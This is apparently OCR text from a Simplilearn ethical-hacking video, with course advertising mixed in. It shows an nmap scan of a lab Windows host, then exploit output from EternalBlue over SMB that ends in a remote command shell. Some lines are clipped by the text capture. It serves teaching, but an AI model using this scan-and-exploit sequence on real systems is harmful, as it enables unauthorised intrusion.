 Parrot Terminal
File Edit View Search Terminal Help
[simplilearn@simplilearn-vmwarevirtualplatform]-[~/Desktop]
$nmap -sV 10.10.28.124
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-10 11:36 IST
Nmap scan report for 10.10.28.124
Host is up (0.31s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgr
oup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.86 seconds
[simplilearn@simplilearn-vmwarevirtualplatform]-[~/Desktop]
$
vuln ip.txt
Parrot Terminal
View Search Terminal Help
.10.28.124:445 - Sending all but last fragment of exploit packet
.10.28.124:445 - Starting non-paged pool grooming
.10.28.124:445 - Sending SMBv2 buffers
.10.28.124:445 - Closing SMBv1 connection creating free hole adjacent to S
uffer.
.10.28.124:445 - Sending final SMBv2 buffers.
.10.28.124:445 - Sending last fragment of exploit packet!
.10.28.124:445 - Receiving response from exploit packet
.10.28.124:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
.10.28.124:445 - Sending egg to corrupted connection.
.10.28.124:445 - Triggering free of corrupted buffer.
ending stage (336 bytes) to 10.10.28.124
ommand shell session 1 opened (10.6.111.162:4444 -> 10.10.28.124:49250) at
12-10 11:44:09 +0530
.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
Shell Banner:
CLICK THE LINK IN THE DESCRIPTION
Enroll now and Fortify your Cyber Skills!
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com